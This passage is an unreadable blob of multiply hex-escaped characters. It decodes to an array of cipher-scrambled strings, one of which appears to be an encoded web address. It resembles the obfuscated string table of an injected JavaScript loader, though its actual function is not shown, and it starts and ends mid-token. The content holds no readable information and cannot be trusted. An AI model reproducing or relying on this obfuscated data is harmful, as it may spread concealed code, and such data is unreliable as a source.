x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x35\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c